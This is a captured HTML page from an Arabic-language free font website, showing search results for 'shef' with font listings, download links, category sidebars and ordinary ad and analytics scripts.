<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wild.html"  title="متوحش الخطوط">متوحش الخطوط</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="خشبي الخطوط">خشبي الخطوط</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="الخطوط الأعلى">الخطوط الأعلى</a></li><li><a href="/new-fonts.html" title="خطوط جديدة">خطوط جديدة</a></li><li><a href="/top-trends.html" title="الاتجاهات">الاتجاهات</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,488</strong> الخطوط</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>134,494,958</strong> التنزيلات</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="جديد">جديد</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="الخطوط الأعلى">الخطوط الأعلى</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="تجاري">تجاري</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="ابحث عن..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="أرسل خطوطك">أرسل خطوطك</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">تسجيل الدخول</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="خطوط إنستغرام" class="category_title_sidebar">♥ خطوط إنستغرام</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="تجاري" class="category_title_sidebar">تجاري</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="ثلاثي الأبعاد الخطوط">ثلاثي الأبعاد الخطوط</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s الخطوط">50s الخطوط</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s الخطوط">60s الخطوط</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s الخطوط">80s الخطوط</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="تحف الخطوط">تحف الخطوط</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco الخطوط">Art Deco الخطوط</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau الخطوط">Art Nouveau الخطوط</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="آسيوي الخطوط">آسيوي الخطوط</a><span class="circled blk">556</span></li><li><a href="/Basic.html"  title="Basic الخطوط">Basic الخطوط</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="مكسور الخطوط">مكسور الخطوط</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter الخطوط">Bubble Letter الخطوط</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="خطاطي/كاليغرافي الخطوط">خطاطي/كاليغرافي الخطوط</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="أحرف كبيرة الخطوط">أحرف كبيرة الخطوط</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="سيارات الخطوط">سيارات الخطوط</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="رسوم متحركة الخطوط">رسوم متحركة الخطوط</a><span class="circled blk">4078</span></li><li><a href="/Christmas-Xmas.html"  title="عيد الميلاد الخطوط">عيد الميلاد الخطوط</a><span class="circled blk">404</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="كلاسيكي الخطوط">كلاسيكي الخطوط</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="كوميكس/هزلي الخطوط">كوميكس/هزلي الخطوط</a><span class="circled blk">1754</span></li><li><a href="/Computer.html"  title="كمبيوتر الخطوط">كمبيوتر الخطوط</a><span class="circled blk">61</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="مجنون الخطوط">مجنون الخطوط</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly الخطوط">Curly الخطوط</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="زخرفي الخطوط">زخرفي الخطوط</a><span class="circled blk">5208</span></li><li><a href="/Dingbats.html"  title="دينغباتس/رموز الخطوط">دينغباتس/رموز الخطوط</a><span class="circled blk">2303</span></li><li><a href="/Distorted-Eroded.html"  title="مشوّه/متآكل الخطوط">مشوّه/متآكل الخطوط</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="منقّط الخطوط">منقّط الخطوط</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="متساقط/سائل الخطوط">متساقط/سائل الخطوط</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="عيد الفصح الخطوط">عيد الفصح الخطوط</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="مشهور الخطوط">مشهور الخطوط</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="فاخر الخطوط">فاخر الخطوط</a><span class="circled blk">777</span></li><li><a href="/Farsi.html"  title="Farsi الخطوط">Farsi الخطوط</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="أجنبي الخطوط">أجنبي الخطوط</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="رسمي الخطوط">رسمي الخطوط</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="فانكي/غير تقليدي الخطوط">فانكي/غير تقليدي الخطوط</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="مستقبلي الخطوط">مستقبلي الخطوط</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="قوطي الخطوط">قوطي الخطوط</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="جرافيتي الخطوط">جرافيتي الخطوط</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="هالووين الخطوط">هالووين الخطوط</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="بخط اليد الخطوط">بخط اليد الخطوط</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="هاي-تك الخطوط">هاي-تك الخطوط</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="هندي الخطوط">هندي الخطوط</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="عطلات الخطوط">عطلات الخطوط</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="رعب الخطوط">رعب الخطوط</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="صور ورموز الخطوط">صور ورموز الخطوط</a><span class="circled blk">766</span></li><li><a href="/Industrial.html"  title="صناعي الخطوط">صناعي الخطوط</a><span class="circled blk">13</span></li><li><a href="/Kids.html"  title="أطفال الخطوط">أطفال الخطوط</a><span class="circled blk">236</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Messy.html"  title="فوضوي الخطوط">فوضوي الخطوط</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="عسكري الخطوط">عسكري الخطوط</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="متنوع الخطوط">متنوع الخطوط</a><span class="circled blk">7</span></li><li><a href="/Modern.html"  title="حديث الخطوط">حديث الخطوط</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="فيلم الخطوط">فيلم الخطوط</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="موسيقي الخطوط">موسيقي الخطوط</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="غير لاتيني الخطوط">غير لاتيني الخطوط</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="طراز قديم الخطوط">طراز قديم الخطوط</a><span class="circled blk">208</span></li><li><a href="/Outline.html"  title="حدود/مفرغ الخطوط">حدود/مفرغ الخطوط</a><span class="circled blk">619</span></li><li><a href="/Pixel.html"  title="بكسل الخطوط">بكسل الخطوط</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional الخطوط">Professional الخطوط</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="غريب الطابع الخطوط">غريب الطابع الخطوط</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="عادي الخطوط">عادي الخطوط</a><span class="circled blk">15628</span></li><li><a href="/Retro.html"  title="رجعي الخطوط">رجعي الخطوط</a><span class="circled blk">715</span></li><li><a href="/Rock.html"  title="Rock الخطوط">Rock الخطوط</a><span class="circled blk">4</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Round.html"  title="دائري الخطوط">دائري الخطوط</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="بدون سيريف الخطوط">بدون سيريف الخطوط</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="خيال علمي الخطوط">خيال علمي الخطوط</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="نَسخي/سكربت الخطوط">نَسخي/سكربت الخطوط</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="سيريف الخطوط">سيريف الخطوط</a><span class="circled blk">975</span></li><li><a href="/Stencil.html"  title="استنسل الخطوط">استنسل الخطوط</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="أنيق الخطوط">أنيق الخطوط</a><span class="circled blk">9</span></li><li><a href="/Technical.html"  title="تقني الخطوط">تقني الخطوط</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="برنامج تلفزيوني الخطوط">برنامج تلفزيوني الخطوط</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="آلة كاتبة الخطوط">آلة كاتبة الخطوط</a><span class="circled blk">680</span></li><li><a href="/Uncategorized.html"  title="غير مصنَّف الخطوط">غير مصنَّف الخطوط</a><span class="circled blk">110855</span></li><li><a href="/Valentine.html"  title="عيد الحب الخطوط">عيد الحب الخطوط</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="متموّج الخطوط">متموّج الخطوط</a><span class="circled blk">9</span></li><li><a href="/Web-20.html"  title="ويب 2.0 الخطوط">ويب 2.0 الخطوط</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="غربي الخطوط">غربي الخطوط</a><span class="circled blk">101</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wild.html"  title="متوحش الخطوط">متوحش الخطوط</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="خشبي الخطوط">خشبي الخطوط</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="الخطوط الأعلى">الخطوط الأعلى</a></li><li><a href="/new-fonts.html" title="خطوط جديدة">خطوط جديدة</a></li><li><a href="/top-trends.html" title="الاتجاهات">الاتجاهات</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,488</strong> الخطوط</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>134,494,958</strong> التنزيلات</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="جديد"><p class="category_title_sidebar commercialfontscss">جديد</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Mischievous.font" title="Mischievous خط">Mischievous</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Graby.font" title="Graby خط">Graby</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Valentine-Romantic-PERSONAL-USE.font" title="Valentine Romantic PERSONAL USE خط">Valentine Romantic PERSONAL USE</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Regulus-Regular.font" title="Regulus Regular خط">Regulus Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/I-Love-Salmon.font" title="I Love Salmon خط">I Love Salmon</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Melting-Words-Demo-Italic.font" title="Melting Words Demo Italic خط">Melting Words Demo Italic</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Melting-Words-Demo.font" title="Melting Words Demo خط">Melting Words Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Raimok-Skcoterc-Trial-Regular.font" title="Raimok Skcoterc Trial Regular خط">Raimok Skcoterc Trial Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Koobang.font" title="Koobang خط">Koobang</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oleho-Senthor-Trial-Regular.font" title="Oleho Senthor Trial Regular خط">Oleho Senthor Trial Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bloody-Ichor-Extrude.font" title="Bloody Ichor Extrude خط">Bloody Ichor Extrude</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Meltdown-Phantom-Swash.font" title="Meltdown Phantom Swash خط">Meltdown Phantom Swash</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Meltdown-Phantom.font" title="Meltdown Phantom خط">Meltdown Phantom</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Meltdown-Phantom-Drip-Drip.font" title="Meltdown Phantom Drip Drip خط">Meltdown Phantom Drip Drip</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Meltdown-Phantom-Swash-Drip-Drip.font" title="Meltdown Phantom Swash Drip Drip خط">Meltdown Phantom Swash Drip Drip</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Gortem.font" title="Gortem خط">Gortem</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Zombie-Feast-Free-Regular.font" title="Zombie Feast Free Regular خط">Zombie Feast Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Ghost-Blood.font" title="Ghost Blood خط">Ghost Blood</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / shef خط بحث</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://ar.ffonts.net" class="freefontsbreadcrumblink">خطوط</a> 
	<span class="webfontsbreadcrumb s24"> / shef خط بحث</span>
	<span class="webfontsbreadcrumb">/ (14)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://ar.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">خطوط في الصفحة</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">رتّب حسب</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">الأكثر تنزيلًا أولًا</option><option value="date_add">الأحدث أولًا</option><option value="title">اسم الخط</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">إرسال</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="shef">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">تخصيص</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="تخصيص">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">اختر صفحة: </li><li class="page-item active s24">1</li>
						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Jasmine-Sheffield-Personal-Us.font" title="Jasmine Sheffield - Personal Us" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Jasmine Sheffield - Personal Us
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Jan 18 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Haksen Studio - Sarwo Edhi Prayitno - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A lively and flowing script font with elegant, cursive letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Jasmine-Sheffield-Personal-Us.font" title="Jasmine Sheffield - Personal Us" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/Jasmine-Sheffield-Personal-Us.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/A/Jasmine-Sheffield-Personal-Us.webp" width="730" height="200" alt="Jasmine Sheffield - Personal Us  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/J/A/Jasmine-Sheffield-Personal-Us_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/J/A/Jasmine-Sheffield-Personal-Us.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Jasmine-Sheffield-Personal-Us.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Jasmine Sheffield - Personal Us تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">62 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Jasmine-Sheffield-Personal-Us.font" title="Jasmine Sheffield - Personal Us تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Sheffre-Omega-Regular.font" title="Sheffre Omega Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sheffre Omega Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Jan 01 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Sheffre-Omega-Regular.font" title="Sheffre Omega Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheffre-Omega-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheffre-Omega-Regular.webp" width="730" height="200" alt="Sheffre Omega Regular  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheffre-Omega-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheffre-Omega-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Sheffre-Omega-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sheffre Omega Regular تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">164 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Sheffre-Omega-Regular.font" title="Sheffre Omega Regular تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Sheff-Italic.font" title="Sheff Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sheff Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Tom Booth - www.badtown.co.uk/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with a triangular mesh pattern, ideal for decorative use.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Sheff-Italic.font" title="Sheff Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheff-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheff-Italic.webp" width="730" height="200" alt="Sheff Italic  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheff-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheff-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Sheff-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sheff Italic تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">83 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Sheff-Italic.font" title="Sheff Italic تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Sheff-Bold.font" title="Sheff Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sheff Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Tom Booth - www.badtown.co.uk/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with sharp, angular letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Sheff-Bold.font" title="Sheff Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheff-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheff-Bold.webp" width="730" height="200" alt="Sheff Bold  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheff-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheff-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Sheff-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sheff Bold تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">134 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Sheff-Bold.font" title="Sheff Bold تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Sheff.font" title="Sheff" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sheff
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Nov 12 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Tom Booth - www.badtown.co.uk/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with intricate triangular patterns.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Sheff.font" title="Sheff" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheff.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheff.webp" width="730" height="200" alt="Sheff  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheff_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sheff.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Sheff.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sheff تنزيل"  
